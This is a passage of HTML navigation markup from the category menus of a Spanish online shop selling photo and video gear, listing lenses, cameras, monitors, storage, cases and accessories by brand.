</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/240-eureka">EUREKA</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/241-simera-c">SIMERA-C</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/242-montura-sony-e">montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/243-montura-leica-m">montura Leica M</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/355-ksana">KSANA</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/199-camaras" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											CÁMARAS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/199-camaras"
                                                                                class="cbp-column-title nav-link cbp-category-title">CÁMARAS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/200-agfa">AGFA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/353-easypix">EASYPIX</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/69-hasselblad">HASSELBLAD</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/294-camaras">Cámaras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/293-objetivos">Objetivos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/292-accesorios-">Accesorios</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/209-kodak">KODAK</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/250-yashica">YASHICA</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-20"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-20  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/62-video" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											VÍDEO											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/62-video"
                                                                                class="cbp-column-title nav-link cbp-category-title">VÍDEO</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/123-hollyland">HOLLYLAND</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/318-soluciones-de-video">Soluciones de Vídeo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/319-sistemas-de-intercomunicacion">Sistemas de Intercomunicación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/320-microfonos-inalambricos">Micrófonos Inalámbricos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/321-accesorios-hollyland">Accesorios Hollyland</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/119-feelworld">FEELWORLD</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/214-yololiv">YOLOLIV</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-10"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-10  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/114-monitores" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											MONITORES											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-7 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/114-monitores"
                                                                                class="cbp-column-title nav-link cbp-category-title">MONITORES</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/115-benq-monitores">BenQ Monitores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/116-feelworld-monitores">FEELWORLD MONITORES</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-12"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/70-angelbird-" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Almacenamiento											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/70-angelbird-"
                                                                                class="cbp-column-title nav-link cbp-category-title">Angelbird</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/100-tarjetas-de-memoria">Tarjetas de Memoria</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/264-cfexpress-v4-tipo-a">CFexpress™ v4 Tipo A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/265-cfexpress-20-tipo-a">CFexpress™ 2.0 Tipo A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/266-cfexpress-v4-tipo-b">CFexpress™ v4 Tipo B</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/267-cfexpress-20-tipo-b">CFexpress™ 2.0 Tipo B</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/268-cfast-20">CFast™ 2.0</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/269-sdxc-uhs-i-uhs-ii">SDXC™ UHS-I, UHS-II</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/270-microsdxc-uhs-i-uhs-ii">microSDXC™ UHS-I, UHS-II</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/271-ssd-video-recording-pro-mk3">SSD Video Recording Pro MK3</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/272-modulos-de-grabacion">Modulos de Grabación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/273-lectores-de-tarjetas">Lectores de Tarjetas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/274-accesorios">Accesorios</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/346-cables">Cables</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-8"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/60-transporte" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											TRANSPORTE											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/60-transporte"
                                                                                class="cbp-column-title nav-link cbp-category-title">TRANSPORTE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/53-peli">Peli™</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/80-peli-air">Peli™ AIR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/90-peli-protector">Peli™ Protector</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/96-peli-ruck">Peli™ RUCK</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/98-peli-hybrid">Peli™ Hybrid</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/219-peli-micro-cases">Peli™ Micro Cases</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/223-peak-design">PEAK DESIGN</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/224-everyday-line">Everyday Line</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/296-everyday-backpack">Everyday Backpack</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/297-everyday-sling">Everyday Sling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/298-everyday-messenger">Everyday Messenger</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/299-everyday-tote">Everyday Tote</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/300-everyday-hip-belt">Everyday Hip Belt</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/225-travel-line">Travel Line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/237-outdoor-line">Outdoor Line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/312-accesorios-peak-design-">Accesorios Peak Design</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/245-cotton-carrier-transporte">COTTON CARRIER</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/278-arnes-para-camaras">Arnés para cámaras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/279-eslingas-y-correas">Eslingas y Correas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/280-arnes-para-prismaticos-">Arnés para prismáticos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/281-accesorios">Accesorios</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-11"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-11  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/63-accesorios" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											ACCESORIOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/63-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESORIOS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/324-benq">BenQ</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/325-proyectores">Proyectores</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/216-carretes">CARRETES</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/328-santafilm">SantaFilm</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/329-agfa">AGFA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/215-cobra-union">COBRA UNION</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/332-cables-de-5-metros">Cables de 5 metros</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/335-cables-de-10-metros">Cables de 10 metros</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/336-cables-de-extension-">Cables de extensión</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/337-cables-cortos">Cables cortos</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/350-dzofilm">DZOFILM</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/218-hp-instant">HP INSTANT</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/333-impresoras">Impresoras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/334-papel">Papel</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/211-kodak">KODAK</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/326-grabadora-de-audio">Grabadora de Audio</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/210-nasa">NASA</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/331-estaciones-meteorologicas-">Estaciones Meteorológicas</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/121-newell">Newell</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/192-baterias">Baterias</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/196-canon">Canon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/197-sony">Sony</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/198-nikon">Nikon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/248-v-mount">V-Mount</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/194-cargadores">Cargadores</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/249-v-mount-cargadores">V-Mount Cargadores</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/195-disparadores">Disparadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/193-kit-cargador-baterias">Kit cargador + baterias</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/222-peak-design">PEAK DESIGN</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/229-camera-gear">Camera Gear</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/233-tripods">Tripods</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/234-straps">Straps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/235-clips-accesories">Clips &amp; Accesories</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/230-store-protect">Store &amp; Protect</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/232-repuestos">Repuestos</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/118-reflecta">Reflecta</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/327-escaner-">Escaner</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/349-thypoch">THYPOCH</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/221-xencelabs">XENCELABS</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/330-tabletas-graficas">Tabletas Gráficas</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/345-otros">OTROS</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-9  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/58-objetivos"  >
																						
											
											<span class="js-mobile-menu__tab-title">OBJETIVOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/58-objetivos" class="mobile-menu__column-title">OBJETIVOS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/338-dzofilm" class="text-reset">DZOFILM</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/340-arles" class="text-reset">Arles</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/351-arles-lustre" class="text-reset">Arles Lustre</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/342-vespid-prime-2" class="text-reset">Vespid Prime 2</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/339-x-tract" class="text-reset">X-Tract</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/341-catta-zoom" class="text-reset">Catta Zoom</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/343-pictor-zoom" class="text-reset">Pictor Zoom</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/354-catta-ace" class="text-reset">Catta Ace</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/67-samyang" class="text-reset">Samyang</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/51-xeen" class="text-reset">XEEN</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/97-xeen-cf" class="text-reset">XEEN CF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/186-af" class="text-reset">AF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/212-v-af" class="text-reset">V-AF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/187-premium-xp" class="text-reset">Premium XP</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/188-dslr" class="text-reset"> DSLR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/189-vdslr" class="text-reset">VDSLR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/190-csc" class="text-reset">CSC</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/191-vcsc" class="text-reset">VCSC</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/201-xeen-meister" class="text-reset">XEEN Meister</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/236-remaster-slim" class="text-reset">Remaster Slim</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/244-prima" class="text-reset">PRIMA</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/66-tamron" class="text-reset">Tamron</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/275-montura-sony-e" class="text-reset">montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/276-montura-canon-rf" class="text-reset">montura Canon RF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/277-montura-fuji-x" class="text-reset">montura Fuji X</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/285-montura-nikon-z" class="text-reset">montura Nikon Z</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/286-accesorios-tamron" class="text-reset">Accesorios TAMRON</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/238-thypoch" class="text-reset">Thypoch</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/239-simera" class="text-reset">SIMERA</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/287-montura-leica-m" class="text-reset">Montura Leica M</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/288-montura-nikon-z" class="text-reset">Montura Nikon Z</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/289-montura-sony-e" class="text-reset">Montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/290-montura-canon-rf" class="text-reset">Montura Canon RF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/291-montura-fujifilm-x" class="text-reset">Montura Fujifilm X</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/240-eureka" class="text-reset">EUREKA</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/241-simera-c" class="text-reset">SIMERA-C</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/242-montura-sony-e" class="text-reset">montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/243-montura-leica-m" class="text-reset">montura Leica M</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/355-ksana" class="text-reset">KSANA</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-6  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/199-camaras"  >
																						
											
											<span class="js-mobile-menu__tab-title">CÁMARAS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/199-camaras" class="mobile-menu__column-title">CÁMARAS</a>
                                                                                                                
